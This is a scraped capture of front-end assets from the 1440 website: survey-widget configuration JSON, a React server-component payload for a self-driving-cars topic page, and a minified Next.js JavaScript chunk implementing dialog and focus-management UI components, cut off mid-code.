Feedback Survey", "type": "widget", "internal_targeting_flag_key": "survey-targeting-e20fb2fd04-custom", "questions": [{"id": "7a451f7c-1f70-4596-aaf7-a8f036935fc4", "type": "single_choice", "choices": ["Yes", "No"], "question": "Are you loving your experience on the website?", "branching": {"type": "response_based", "responseValues": {"0": 1, "1": 2}}, "buttonText": "Submit", "description": "", "descriptionContentType": "text"}, {"id": "9ba2ccd3-f241-4297-9471-def8b24d1d70", "type": "open", "question": "Let us know what you are loving most about the experience.", "branching": {"type": "end"}, "buttonText": "Submit", "description": "", "descriptionContentType": "text"}, {"id": "b8a5d3a0-65dc-47b2-8f16-bcb002d3adc1", "type": "open", "question": "What are you not enjoying, and how could we improve for you?", "buttonText": "Submit", "description": "", "descriptionContentType": "text"}], "conditions": {"url": "/t/|/c/", "events": {"values": []}, "urlMatchType": "regex"}, "appearance": {"zIndex": "2147482647", "maxWidth": "300px", "position": "right", "boxShadow": "0 4px 12px rgba(0, 0, 0, 0.15)", "boxPadding": "20px 24px", "fontFamily": "inherit", "whiteLabel": false, "widgetType": "tab", "borderColor": "#c9c6c6", "placeholder": "Start typing...", "tabPosition": "right", "widgetColor": "black", "widgetLabel": "Give us feedback", "borderRadius": "10px", "backgroundColor": "#eeeded", "inputBackground": "white", "textSubtleColor": "#939393", "shuffleQuestions": false, "ratingButtonColor": "white", "submitButtonColor": "black", "disabledButtonOpacity": "0.6", "submitButtonTextColor": "white", "thankYouMessageHeader": "Thank you for your feedback!", "displayThankYouMessage": true, "ratingButtonActiveColor": "black", "thankYouMessageDescription": ""}, "start_date": "2025-12-19T22:54:08.302000Z", "end_date": null, "current_iteration": null, "current_iteration_start_date": null, "schedule": "always", "enable_partial_responses": true}, {"id": "0198c35a-d513-0000-c54e-ba00183509e5", "name": "New topic page design feedback", "type": "popover", "internal_targeting_flag_key": "survey-targeting-4af2fae2c5-custom", "questions": [{"id": "aba74f48-524c-496b-8cc0-6d9c70d82432", "type": "rating", "scale": 5, "display": "emoji", "question": "How much are you enjoying our topic pages?", "description": "", "lowerBoundLabel": "Very dissatisfied", "upperBoundLabel": "Very satisfied", "skipSubmitButton": true, "descriptionContentType": "text"}, {"id": "261f2e73-2ab8-4e46-a37e-0bfe2c5247e8", "type": "open", "question": "Have any feedback for us?", "description": "", "descriptionContentType": "text"}], "conditions": {"url": "/t/", "events": {"values": []}, "deviceTypesMatchType": "icontains", "seenSurveyWaitPeriodInDays": 30}, "appearance": {"zIndex": "2147482647", "maxWidth": "300px", "position": "right", "boxShadow": "0 4px 12px rgba(0, 0, 0, 0.15)", "boxPadding": "20px 24px", "fontFamily": "inherit", "whiteLabel": false, "borderColor": "#c9c6c6", "placeholder": "Start typing...", "borderRadius": "10px", "backgroundColor": "#eeeded", "inputBackground": "white", "textSubtleColor": "#939393", "shuffleQuestions": false, "ratingButtonColor": "white", "submitButtonColor": "black", "disabledButtonOpacity": "0.6", "submitButtonTextColor": "white", "thankYouMessageHeader": "Thank you for your feedback!", "displayThankYouMessage": true, "ratingButtonActiveColor": "black", "surveyPopupDelaySeconds": 20, "thankYouMessageDescription": ""}, "start_date": "2025-08-19T22:21:25.284000Z", "end_date": "2025-12-11T16:56:05.656000Z", "current_iteration": null, "current_iteration_start_date": null, "schedule": "once", "enable_partial_responses": true}, {"id": "01958bba-beaf-0000-c881-879b6d185ab0", "name": "Resource Solicitation", "type": "popover", "targeting_flag_key": "survey-targeting-e08c46d05d", "internal_targeting_flag_key": "survey-targeting-6a478a0fa9-custom", "questions": [{"id": "20b8d9dd-7881-408b-b923-96ba4cdd2922", "type": "open", "question": "Have a resource you think we should include in 1440 Topics? Share the URL here.", "buttonText": "Next", "description": "", "descriptionContentType": "text"}, {"id": "2e39198c-eb79-4939-85dc-c932ee4e07d0", "type": "open", "optional": true, "question": "Why are you recommending this resource? What do you like about it? (Optional)", "buttonText": "Submit", "description": "", "descriptionContentType": "text"}], "conditions": {"url": "", "seenSurveyWaitPeriodInDays": 30}, "appearance": {"position": "right", "fontFamily": "system-ui", "whiteLabel": false, "borderColor": "#c9c6c6", "placeholder": "Start typing...", "backgroundColor": "#eeeded", "ratingButtonColor": "white", "submitButtonColor": "black", "submitButtonTextColor": "white", "thankYouMessageHeader": "Thanks for sharing! We'll check it out.", "displayThankYouMessage": true, "ratingButtonActiveColor": "black"}, "start_date": null, "end_date": null, "current_iteration": null, "current_iteration_start_date": null, "schedule": "once", "enable_partial_responses": false}, {"id": "0194f656-1fd1-0000-fc8c-430055525b91", "name": "Product-market fit (PMF)", "type": "popover", "targeting_flag_key": "survey-targeting-f6ed79476f", "internal_targeting_flag_key": "survey-targeting-96857e2f6a-custom", "questions": [{"id": "21ed1c98-b9f5-4ff8-9b72-406b4fa4b6c7", "type": "single_choice", "choices": ["Not disappointed", "Somewhat disappointed", "Very disappointed"], "question": "How would you feel if you could no longer visit topic-specific webpages on the 1440 website?", "buttonText": "Next", "description": "(For example, the page you are currently viewing, and pages like our Warren Buffet, Aging, and Cryptocurrency pages)", "originalQuestionIndex": 0}, {"id": "8ba0ece9-ec15-4c7f-94f4-4be8aeccbcee", "type": "open", "question": "What is the main benefit you receive from 1440 topic  webpages?", "buttonText": "Next", "description": "", "originalQuestionIndex": 1, "descriptionContentType": "text"}, {"id": "a0eb8139-6cd8-4b6f-96b2-6b0082043383", "type": "open", "question": "How can we improve 1440 topic webpages for you?", "buttonText": "Submit", "description": "", "originalQuestionIndex": 2, "descriptionContentType": "text"}], "conditions": {"url": "/topics/", "seenSurveyWaitPeriodInDays": 30}, "appearance": {"position": "right", "fontFamily": "system-ui", "whiteLabel": false, "borderColor": "#c9c6c6", "placeholder": "Start typing...", "autoDisappear": true, "backgroundColor": "#eeeded", "ratingButtonColor": "white", "submitButtonColor": "black", "submitButtonTextColor": "white", "thankYouMessageHeader": "Thank you for the gift of feedback!", "displayThankYouMessage": true, "ratingButtonActiveColor": "black", "surveyPopupDelaySeconds": 5, "thankYouMessageDescription": "We can't make our products better for you without hearing from you, so thanks for taking the time.", "thankYouMessageDescriptionContentType": null}, "start_date": "2025-02-12T22:30:32.650000Z", "end_date": "2025-02-13T15:15:11.733000Z", "current_iteration": null, "current_iteration_start_date": null, "schedule": "once", "enable_partial_responses": false}, {"id": "019138b7-8775-0000-1c2b-9ac0506213ee", "name": "Business & Finance Continuous Research", "type": "popover", "internal_targeting_flag_key": "survey-targeting-212093034a-custom", "questions": [{"id": "ce157d63-c6e0-426f-8b97-995cc9c9e9d7", "link": "https://ethn.io/97675", "type": "link", "question": "Want to help us make our Business & Finance experience better?", "buttonText": "Take Our Survey", "description": "Take this quick survey and grab some time to chat with us.", "originalQuestionIndex": 0, "descriptionContentType": "text"}], "conditions": {"url": "https://discover.join1440.com/topics/stock-market", "seenSurveyWaitPeriodInDays": 14}, "appearance": {"position": "right", "whiteLabel": false, "borderColor": "#c9c6c6", "placeholder": "Start typing...", "backgroundColor": "#eeeded", "ratingButtonColor": "white", "submitButtonColor": "black", "submitButtonTextColor": "white", "thankYouMessageHeader": "We look forward to hearing from you!", "displayThankYouMessage": true, "ratingButtonActiveColor": "black", "surveyPopupDelaySeconds": 5}, "start_date": "2024-08-09T19:57:45.938000Z", "end_date": "2024-08-28T14:43:14.694000Z", "current_iteration": null, "current_iteration_start_date": null, "schedule": "once", "enable_partial_responses": false}], "survey_config": {"appearance": {"zIndex": "2147482647", "maxWidth": "300px", "position": "right", "boxShadow": "0 4px 12px rgba(0, 0, 0, 0.15)", "boxPadding": "20px 24px", "fontFamily": "inherit", "whiteLabel": false, "widgetType": "tab", "borderColor": "#c9c6c6", "placeholder": "Start typing...", "tabPosition": "right", "widgetColor": "black", "widgetLabel": "Feedback", "borderRadius": "10px", "backgroundColor": "#eeeded", "inputBackground": "white", "textSubtleColor": "#939393", "shuffleQuestions": false, "ratingButtonColor": "white", "submitButtonColor": "black", "disabledButtonOpacity": "0.6", "submitButtonTextColor": "white", "thankYouMessageHeader": "Thank you for your feedback!", "displayThankYouMessage": true, "ratingButtonActiveColor": "black", "thankYouMessageDescription": ""}}, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();

--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/t/self-driving-cars?_rsc=1r0zh
body_size: -151
content:
0:["SeyGyVCbBvRWppwRAVrgO",[["children",["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],"children","(main)",["(main)",{"children":["t",{"children":[["topicSlug","self-driving-cars","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/1210-bebcf3a963b063dd.js
body_size: 24990
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2f932b02-e285-4ba8-9b05-296dea2b3ce2",e._sentryDebugIdIdentifier="sentry-dbid-2f932b02-e285-4ba8-9b05-296dea2b3ce2")}()}catch(e){}"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1210],{66158:function(e,t,n){var r=n(2265),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=r.useState,u=r.useEffect,l=r.useLayoutEffect,s=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(e){return!0}}var a="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,a=r[1];return l(function(){o.value=n,o.getSnapshot=t,c(o)&&a({inst:o})},[e,n,t]),u(function(){return c(o)&&a({inst:o}),e(function(){c(o)&&a({inst:o})})},[e]),s(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:a},7097:function(e,t,n){var r=n(2265),o=n(42552),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},u=o.useSyncExternalStore,l=r.useRef,s=r.useEffect,c=r.useMemo,a=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,o){var f=l(null);if(null===f.current){var d={hasValue:!1,value:null};f.current=d}else d=f.current;var p=u(e,(f=c(function(){function e(e){if(!s){if(s=!0,u=e,e=r(e),void 0!==o&&d.hasValue){var t=d.value;if(o(t,e))return l=t}return l=e}if(t=l,i(u,e))return t;var n=r(e);return void 0!==o&&o(t,n)?(u=e,t):(u=e,l=n)}var u,l,s=!1,c=void 0===n?null:n;return[function(){return e(t())},null===c?void 0:function(){return e(c())}]},[t,n,r,o]))[0],f[1]);return s(function(){d.hasValue=!0,d.value=p},[p]),a(p),p}},42552:function(e,t,n){e.exports=n(66158)},40620:function(e,t,n){e.exports=n(7097)},83118:function(e,t,n){n.d(t,{Ft:function(){return l},NF:function(){return o},Pc:function(){return p},Sd:function(){return s},Uf:function(){return a},Zl:function(){return v},dT:function(){return h},gk:function(){return y},kG:function(){return g},n5:function(){return b},nl:function(){return m},pe:function(){return u},q:function(){return f},qN:function(){return i},tc:function(){return d},uR:function(){return c}});var r=n(32872);let o="ArrowUp",i="ArrowDown",u="ArrowLeft",l="ArrowRight",s="Home",c="End",a=new Set([u,l]),f=new Set([u,l,s,c]),d=new Set([o,i]),p=new Set([o,i,s,c]),v=new Set([...a,...d]),g=new Set([...v,s,c]),h=new Set([o,i,u,l,s,c]),m=new Set(["Shift","Control","Alt","Meta"]);function y(e){return!!((0,r.Re)(e)&&"INPUT"===e.tagName&&null!=e.selectionStart||(0,r.Re)(e)&&"TEXTAREA"===e.tagName)}function b(e,t,n,r){if(!e||!t||!t.scrollTo)return;let o=e.scrollLeft,i=e.scrollTop,u=e.clientWidth<e.scrollWidth,l=e.clientHeight<e.scrollHeight;if(u&&"vertical"!==r){let r=E(e,t,"left"),i=w(e),u=w(t);"ltr"===n&&(r+t.offsetWidth+u.scrollMarginRight>e.scrollLeft+e.clientWidth-i.scrollPaddingRight?o=r+t.offsetWidth+u.scrollMarginRight-e.clientWidth+i.scrollPaddingRight:r-u.scrollMarginLeft<e.scrollLeft+i.scrollPaddingLeft&&(o=r-u.scrollMarginLeft-i.scrollPaddingLeft)),"rtl"===n&&(r-u.scrollMarginRight<e.scrollLeft+i.scrollPaddingLeft?o=r-u.scrollMarginLeft-i.scrollPaddingLeft:r+t.offsetWidth+u.scrollMarginRight>e.scrollLeft+e.clientWidth-i.scrollPaddingRight&&(o=r+t.offsetWidth+u.scrollMarginRight-e.clientWidth+i.scrollPaddingRight))}if(l&&"horizontal"!==r){let n=E(e,t,"top"),r=w(e),o=w(t);n-o.scrollMarginTop<e.scrollTop+r.scrollPaddingTop?i=n-o.scrollMarginTop-r.scrollPaddingTop:n+t.offsetHeight+o.scrollMarginBottom>e.scrollTop+e.clientHeight-r.scrollPaddingBottom&&(i=n+t.offsetHeight+o.scrollMarginBottom-e.clientHeight+r.scrollPaddingBottom)}e.scrollTo({left:o,top:i,behavior:"auto"})}function E(e,t,n){let r="left"===n?"offsetLeft":"offsetTop",o=0;for(;t.offsetParent&&(o+=t[r],t.offsetParent!==e);)t=t.offsetParent;return o}function w(e){let t=getComputedStyle(e);return{scrollMarginTop:parseFloat(t.scrollMarginTop)||0,scrollMarginRight:parseFloat(t.scrollMarginRight)||0,scrollMarginBottom:parseFloat(t.scrollMarginBottom)||0,scrollMarginLeft:parseFloat(t.scrollMarginLeft)||0,scrollPaddingTop:parseFloat(t.scrollPaddingTop)||0,scrollPaddingRight:parseFloat(t.scrollPaddingRight)||0,scrollPaddingBottom:parseFloat(t.scrollPaddingBottom)||0,scrollPaddingLeft:parseFloat(t.scrollPaddingLeft)||0}}},12679:function(e,t,n){n.d(t,{Z:function(){return i},s:function(){return u}});var r=n(66904),o=n(2265);let i=o.createContext(void 0);function u(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=o.useContext(i);if(void 0===t&&!e)throw Error((0,r.Z)(16));return t}},52481:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(2265),o=n(70928),i=n(33761),u=n(18251),l=n(79861);let s={...u.SD,...l.l},c=r.forwardRef(function(e,t){let{render:n,className:u,forceRender:l=!1,...c}=e,{store:a}=(0,o.x)(),f=a.useState("open"),d=a.useState("nested"),p=a.useState("mounted"),v=a.useState("transitionStatus"),g=r.useMemo(()=>({open:f,transitionStatus:v}),[f,v]);return(0,i.E)("div",e,{state:g,ref:[a.context.backdropRef,t],stateAttributesMapping:s,props:[{role:"presentation",hidden:!p,style:{userSelect:"none",WebkitUserSelect:"none"}},c],enabled:l||!d})})},48943:function(e,t,n){n.d(t,{G:function(){return c}});var r=n(2265),o=n(70928),i=n(33761),u=n(33002),l=n(92595),s=n(70066);let c=r.forwardRef(function(e,t){let{render:n,className:c,disabled:a=!1,nativeButton:f=!0,...d}=e,{store:p}=(0,o.x)(),v=p.useState("open"),{getButtonProps:g,buttonRef:h}=(0,u.U)({disabled:a,native:f}),m=r.useMemo(()=>({disabled:a}),[a]);return(0,i.E)("button",e,{state:m,ref:[t,h],props:[{onClick:function(e){v&&p.setOpen(!1,(0,l.e)(s.Sk,e.nativeEvent))}},d,g]})})},82938:function(e,t,n){n.d(t,{t:function(){return y}});var r,o,i=n(2265),u=n(99533),l=n(70928),s=n(33761),c=n(18251),a=n(79861);let f=((r={}).nestedDialogs="--nested-dialogs",r),d=((o={})[o.open=c.IZ.open]="open",o[o.closed=c.IZ.closed]="closed",o[o.startingStyle=c.IZ.startingStyle]="startingStyle",o[o.endingStyle=c.IZ.endingStyle]="endingStyle",o.nested="data-nested",o.nestedDialogOpen="data-nested-dialog-open",o);var p=n(89328),v=n(50509),g=n(83118),h=n(57437);let m={...c.SD,...a.l,nestedDialogOpen:e=>e?{[d.nestedDialogOpen]:""}:null},y=i.forwardRef(function(e,t){let{className:n,finalFocus:r,initialFocus:o,render:c,...a}=e,{store:d}=(0,l.x)(),y=d.useState("descriptionElementId"),b=d.useState("disablePointerDismissal"),E=d.useState("floatingRootContext"),w=d.useState("popupProps"),x=d.useState("modal"),S=d.useState("mounted"),R=d.useState("nested"),k=d.useState("nestedOpenDialogCount"),P=d.useState("open"),C=d.useState("openMethod"),M=d.useState("titleElementId"),T=d.useState("transitionStatus"),O=d.useState("role");(0,p.D)(),(0,v.s)({open:P,ref:d.context.popupRef,onComplete(){if(P){var e,t;null===(e=(t=d.context).onOpenChangeComplete)||void 0===e||e.call(t,!0)}}});let L=k>0,I=i.useMemo(()=>({open:P,nested:R,transitionStatus:T,nestedDialogOpen:L}),[P,R,T,L]),A=(0,s.E)("div",e,{state:I,props:[w,{"aria-labelledby":null!=M?M:void 0,"aria-describedby":null!=y?y:void 0,role:O,tabIndex:-1,hidden:!S,onKeyDown(e){g.dT.has(e.key)&&e.stopPropagation()},style:{[f.nestedDialogs]:k}},a],ref:[t,d.context.popupRef,d.useStateSetter("popupElement")],stateAttributesMapping:m});return(0,h.jsx)(u.w,{context:E,openInteractionType:C,disabled:!S,closeOnFocusOut:!b,initialFocus:void 0===o?function(e){return"touch"!==e||d.context.popupRef.current}:o,returnFocus:r,modal:!1!==x,restoreFocus:"popup",children:A})})},6864:function(e,t,n){n.d(t,{P:function(){return a}});var r=n(2265),o=n(86813),i=n(18672),u=n(70928),l=n(89328),s=n(13935),c=n(57437);let a=r.forwardRef(function(e,t){let{keepMounted:n=!1,...r}=e,{store:a}=(0,u.x)(),f=a.useState("mounted"),d=a.useState("modal");return f||n?(0,c.jsx)(l.o.Provider,{value:n,children:(0,c.jsxs)(i.ll,{ref:t,...r,children:[f&&!0===d&&(0,c.jsx)(s.C,{ref:a.context.internalBackdropRef,inert:(0,o.P)(!open)}),e.children]})}):null})},89328:function(e,t,n){n.d(t,{D:function(){return u},o:function(){return i}});var r=n(66904),o=n(2265);let i=o.createContext(void 0);function u(){let e=o.useContext(i);if(void 0===e)throw Error((0,r.Z)(26));return e}},96618:function(e,t,n){n.d(t,{G:function(){return R}});var r=n(2265),o=n(82005),i=n(66393),u=n(5434),l=n(10732),s=n(87198),c=n(81801),a=n(58686),f=n(43960),d=n(62653),p=n(92595),v=n(70066),g=n(28126),h=n(70928),m=n(95803),y=n(78041),b=n(75936),E=n(41019);let w={...b.L,modal:(0,m.P)(e=>e.modal),nested:(0,m.P)(e=>e.nested),nestedOpenDialogCount:(0,m.P)(e=>e.nestedOpenDialogCount),disablePointerDismissal:(0,m.P)(e=>e.disablePointerDismissal),openMethod:(0,m.P)(e=>e.openMethod),descriptionElementId:(0,m.P)(e=>e.descriptionElementId),titleElementId:(0,m.P)(e=>e.titleElementId),viewportElement:(0,m.P)(e=>e.viewportElement),role:(0,m.P)(e=>e.role)};class x extends y.u{constructor(e){super(function(e={}){return{...(0,b.d)(),modal:!0,disablePointerDismissal:!1,popupElement:null,viewportElement:null,descriptionElementId:void 0,titleElementId:void 0,openMethod:null,nested:!1,nestedOpenDialogCount:0,role:"dialog",...e}}(e),{popupRef:r.createRef(),backdropRef:r.createRef(),internalBackdropRef:r.createRef(),triggerElements:new E.b,onOpenChange:void 0,onOpenChangeComplete:void 0},w)}setOpen=(e,t)=>{if(t.preventUnmountOnClose=()=>{this.set("preventUnmountingOnClose",!0)},e||null!=t.trigger||null==this.state.activeTriggerId||(t.trigger=this.state.activeTriggerElement??void 0),this.context.onOpenChange?.(e,t),t.isCanceled)return;let n={open:e,nativeEvent:t.event,reason:t.reason,nested:this.state.nested};this.state.floatingRootContext.context.events?.emit("openchange",n);let r={open:e},o=t.trigger?.id??null;(o||e)&&(r.activeTriggerId=o,r.activeTriggerElement=t.trigger??null),this.update(r)}}var S=n(57437);function R(e){let{children:t,open:n,defaultOpen:m=!1,onOpenChange:y,onOpenChangeComplete:b,disablePointerDismissal:E=!1,modal:w=!0,actionsRef:R,handle:k,triggerId:P,defaultTriggerId:C=null}=e,M=(0,h.x)(!0),T=!!M,O=(0,o.B)(()=>{var e;return null!==(e=null==k?void 0:k.store)&&void 0!==e?e:new x({open:null!=n?n:m,activeTriggerId:void 0!==P?P:C,modal:w,disablePointerDismissal:E,nested:T})}).current;O.useControlledProp("open",n,m),O.useControlledProp("activeTriggerId",P,C),O.useSyncedValues({disablePointerDismissal:E,nested:T,modal:w}),O.useContextCallback("onOpenChange",y),O.useContextCallback("onOpenChangeComplete",b);let L=O.useState("payload");!function(e){let{store:t,parentContext:n,actionsRef:o}=e,h=t.useState("open"),m=t.useState("disablePointerDismissal"),y=t.useState("modal"),b=t.useState("popupElement"),{openMethod:E,triggerProps:w,reset:x}=(0,d.l)(h);(0,g.zf)(t);let{forceUnmount:S}=(0,g.Rp)(h,t,()=>{x()}),R=(0,i.R)(e=>{let n=(0,p.e)(e);return n.preventUnmountOnClose=()=>{t.set("preventUnmountingOnClose",!0)},n}),k=r.useCallback(()=>{t.setOpen(!1,R(v.bK))},[t,R]);r.useImperativeHandle(o,()=>({unmount:S,close:k}),[S,k]);let P=(0,l.p)({popupStore:t,onOpenChange:t.setOpen,treatPopupAsFloatingElement:!0,noEmit:!0}),[C,M]=r.useState(0),T=0===C,O=(0,s.q)(P),L=(0,c.b)(P,{outsidePressEvent:()=>t.context.internalBackdropRef.current||t.context.backdropRef.current?"intentional":{mouse:"trap-focus"===y?"sloppy":"intentional",touch:"sloppy"},outsidePress(e){if("button"in e&&0!==e.button||"touches"in e&&1!==e.touches.length)return!1;let n=(0,f.U9)(e);return!!T&&!m&&(!y||!t.context.internalBackdropRef.current&&!t.context.backdropRef.current||t.context.internalBackdropRef.current===n||t.context.backdropRef.current===n||(0,f.r3)(n,b)&&!(null==n?void 0:n.hasAttribute("data-base-ui-portal")))},escapeKey:T});(0,u.P)(h&&!0===y,b);let{getReferenceProps:I,getFloatingProps:A,getTriggerProps:D}=(0,a.N)([O,L]);t.useContextCallback("onNestedDialogOpen",e=>{M(e+1)}),t.useContextCallback("onNestedDialogClose",()=>{M(0)}),r.useEffect(()=>((null==n?void 0:n.onNestedDialogOpen)&&h&&n.onNestedDialogOpen(C),(null==n?void 0:n.onNestedDialogClose)&&!h&&n.onNestedDialogClose(),()=>{(null==n?void 0:n.onNestedDialogClose)&&h&&n.onNestedDialogClose()}),[h,n,C]);let j=r.useMemo(()=>I(w),[I,w]),W=r.useMemo(()=>D(w),[D,w]),N=r.useMemo(()=>A(),[A]);t.useSyncedValues({openMethod:E,activeTriggerProps:j,inactiveTriggerProps:W,popupProps:N,floatingRootContext:P,nestedOpenDialogCount:C})}({store:O,actionsRef:R,parentContext:null==M?void 0:M.store.context,onOpenChange:y,triggerIdProp:P});let I=r.useMemo(()=>({store:O}),[O]);return(0,S.jsx)(h.C.Provider,{value:I,children:"function"==typeof t?t({payload:L}):t})}},70928:function(e,t,n){n.d(t,{C:function(){return i},x:function(){return u}});var r=n(66904),o=n(2265);let i=o.createContext(void 0);function u(e){let t=o.useContext(i);if(!1===e&&void 0===t)throw Error((0,r.Z)(27));return t}},58371:function(e,t,n){n.d(t,{$:function(){return l}});var r=n(2265),o=n(70928),i=n(33761),u=n(22887);let l=r.forwardRef(function(e,t){let{render:n,className:r,id:l,...s}=e,{store:c}=(0,o.x)(),a=(0,u.L)(l);return c.useSyncedValueWithCleanup("titleElementId",a),(0,i.E)("h2",e,{ref:t,props:[{id:a},s]})})},70094:function(e,t,n){n.d(t,{h:function(){return v}});var r=n(66904),o=n(2265),i=n(70928),u=n(33002),l=n(33761),s=n(18251),c=n(12362),a=n(28126),f=n(22887),d=n(79162),p=n(58686);let v=o.forwardRef(function(e,t){var n;let{render:v,className:g,disabled:h=!1,nativeButton:m=!0,id:y,payload:b,handle:E,...w}=e,x=(0,i.x)(!0),S=null!==(n=null==E?void 0:E.store)&&void 0!==n?n:null==x?void 0:x.store;if(!S)throw Error((0,r.Z)(79));let R=(0,f.L)(y),k=S.useState("floatingRootContext"),P=S.useState("isOpenedByTrigger",R),C=o.useRef(null),{registerTrigger:M,isMountedByThisTrigger:T}=(0,a._Y)(R,C,S,{payload:b}),{getButtonProps:O,buttonRef:L}=(0,u.U)({disabled:h,native:m}),I=(0,d.e)(k,{enabled:null!=k}),A=(0,p.N)([I]),D=o.useMemo(()=>({disabled:h,open:P}),[h,P]),j=S.useState("triggerProps",T);return(0,l.E)("button",e,{state:D,ref:[L,t,M,C],props:[A.getReferenceProps(),j,{[c.Ly]:"",id:R},w,O],stateAttributesMapping:s.wC})})},99533:function(e,t,n){n.d(t,{w:function(){return B}});var r=n(2265),o=n(86766),i=n(32872),u=n(62337),l=n(7584),s=n(66393),c=n(40019),a=n(90999),f=n(21265),d=n(28256),p=n(88132),v=n(55407),g=n(43960),h=n(20951),m=n(20249),y=n(92595),b=n(70066),E=n(86699),w=n(9911);let x={inert:new WeakMap,"aria-hidden":new WeakMap,none:new WeakMap};function S(e){return"inert"===e?x.inert:"aria-hidden"===e?x["aria-hidden"]:x.none}let R=new WeakSet,k={},P=0,C=e=>e&&(e.host||C(e.parentNode)),M=(e,t)=>t.map(t=>{if(e.contains(t))return t;let n=C(t);return e.contains(n)?n:null}).filter(e=>null!=e);var T=n(18672),O=n(18711),L=n(12362),I=n(92361),A=n(57437);let D=[];function j(){D=D.filter(e=>e.isConnected)}function W(){return j(),D[D.length-1]}function N(e,t){var n;if(!t.current.includes("floating")&&!(null===(n=e.getAttribute("role"))||void 0===n?void 0:n.includes("dialog")))return;let r=(0,v.Tv)(),i=(0,o.KW)(e,r).filter(e=>{let t=e.getAttribute("data-tabindex")||"";return(0,o.Wq)(e,r)||e.hasAttribute("data-tabindex")&&!t.startsWith("-")}),u=e.getAttribute("tabindex");t.current.includes("floating")||0===i.length?"0"!==u&&e.setAttribute("tabindex","0"):("-1"!==u||e.hasAttribute("data-tabindex")&&"-1"!==e.getAttribute("data-tabindex"))&&(e.setAttribute("tabindex","-1"),e.setAttribute("data-tabindex","-1"))}function B(e){let{context:t,children:n,disabled:C=!1,order:B=["content"],initialFocus:q=!0,returnFocus:U=!0,restoreFocus:F=!1,modal:K=!0,closeOnFocusOut:$=!0,openInteractionType:_="",getInsideElements:V=()=>[],nextFocusableElement:z,previousFocusableElement:H,beforeContentFocusGuardRef:Y,externalTree:X}=e,Z="rootStore"in t?t.rootStore:t,G=Z.useState("open"),J=Z.useState("domReferenceElement"),Q=Z.useState("floatingElement"),{events:ee,dataRef:et}=Z.context,en=(0,s.R)(()=>{var e;return null===(e=et.current.floatingContext)||void 0===e?void 0:e.nodeId}),er=(0,s.R)(V),eo=!1===q,ei=(0,g.Ie)(J)&&eo,eu=(0,l.B)(B),el=(0,l.B)(q),es=(0,l.B)(U),ec=(0,l.B)(_),ea=(0,O.ay)(X),ef=(0,T.B7)(),ed=r.useRef(null),ep=r.useRef(null),ev=r.useRef(!1),eg=r.useRef(!1),eh=r.useRef(!1),em=r.useRef(-1),ey=r.useRef(""),eb=r.useRef(""),eE=(0,f.K)(),ew=(0,f.K)(),ex=(0,d.p)(),eS=null!=ef,eR=(0,g.zd)(Q),ek=(0,s.R)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:eR;return e?(0,o.ht)(e,(0,v.Tv)()):[]}),eP=(0,s.R)(e=>{let t=ek(e);return eu.current.map(()=>t).filter(Boolean).flat()});r.useEffect(()=>{if(C||!K)return;function e(e){"Tab"===e.key&&(0,g.r3)(eR,(0,g.AW)((0,g.Me)(eR)))&&0===ek().length&&!ei&&(0,h.p7)(e)}let t=(0,g.Me)(eR);return t.addEventListener("keydown",e),()=>{t.removeEventListener("keydown",e)}},[C,J,eR,K,eu,ei,ek,eP]),r.useEffect(()=>{if(!C&&Q)return Q.addEventListener("focusin",e),()=>{Q.removeEventListener("focusin",e)};function e(e){let t=(0,g.U9)(e),n=ek().indexOf(t);-1!==n&&(em.current=n)}},[C,Q,ek]),r.useEffect(()=>{if(C||!G)return;let e=(0,g.Me)(eR);function t(){eh.current=!1}function n(e){let t=(0,g.U9)(e),n=(0,g.r3)(Q,t)||(0,g.r3)(J,t)||(0,g.r3)(null==ef?void 0:ef.portalNode,t);eh.current=!n,eb.current=e.pointerType||"keyboard"}function r(){eb.current="keyboard"}return e.addEventListener("pointerdown",n,!0),e.addEventListener("pointerup",t,!0),e.addEventListener("pointercancel",t,!0),e.addEventListener("keydown",r,!0),()=>{e.removeEventListener("pointerdown",n,!0),e.removeEventListener("pointerup",t,!0),e.removeEventListener("pointercancel",t,!0),e.removeEventListener("keydown",r,!0)}},[C,Q,J,eR,G,ef]),r.useEffect(()=>{if(C||!$)return;function e(){eg.current=!0,ew.start(0,()=>{eg.current=!1})}function t(e){let t=e.relatedTarget,n=e.currentTarget,r=(0,g.U9)(e);queueMicrotask(()=>{let o=en(),u=Z.context.triggerElements,l=!((0,g.r3)(J,t)||(0,g.r3)(Q,t)||(0,g.r3)(t,Q)||(0,g.r3)(null==ef?void 0:ef.portalNode,t)||null!=t&&u.hasElement(t)||u.hasMatchingElement(e=>(0,g.r3)(e,t))||(null==t?void 0:t.hasAttribute((0,E.J)("focus-guard")))||ea&&((0,m.El)(ea.nodesRef.current,o).find(e=>{var n,r;return(0,g.r3)(null===(n=e.context)||void 0===n?void 0:n.elements.floating,t)||(0,g.r3)(null===(r=e.context)||void 0===r?void 0:r.elements.domReference,t)})||(0,m.C1)(ea.nodesRef.current,o).find(e=>{var n,r,o;return[null===(n=e.context)||void 0===n?void 0:n.elements.floating,(0,g.zd)(null===(r=e.context)||void 0===r?void 